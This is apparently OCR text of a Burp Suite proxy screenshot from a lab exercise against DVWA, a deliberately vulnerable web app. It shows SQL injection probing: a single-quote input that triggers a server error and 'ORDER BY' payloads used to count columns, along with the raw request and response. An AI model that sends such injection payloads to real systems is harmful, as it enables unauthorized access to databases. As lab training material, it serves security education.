 # Host Method URL Params Edited Status code Length MIME type Extension Title
98 http://192.9.200.11 GET /DVWA/vulnerabilities/sqli/ 200 4887 HTML Vulnerability: SQL In
99 http://192.9.200.11 GET /DVWA/vulnerabilities/sqli/?id=%27&Submit=Submit ✓ 500 295 HTML
100 http://192.9.200.11 GET /DVWA/vulnerabilities/sqli/?id=1%27+ORDER+BY+2... ✓ 200 4959 HTML Vulnerability: SQL In
101 http://192.9.200.11 GET /DVWA/vulnerabilities/sqli/?id=1%27+ORDER+BY+3... ✓ 500 295 HTML
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=
1%27+ORDER+BY+3%23&Submit=Submit
HTTP/1.1
2 Host: 192.9.200.11
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.9.200.11/DVWA/vulnerabilit
ies/sqli/?id=1%27+ORDER+BY+2%23&Submi
t=Submit
9 Cookie: PHPSESSID=
1n58b9o17lbaboki780tbkfis3; security=
low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Mon, 01 Sep 2025 05:48:15 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search
0 highlights
Inspector
Selection 17 (0x11)
Selected text
Content-Length: 0
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 10
Response headers 8
Inspector
Notes
Event log All issues Memory: 144.9MB Disabled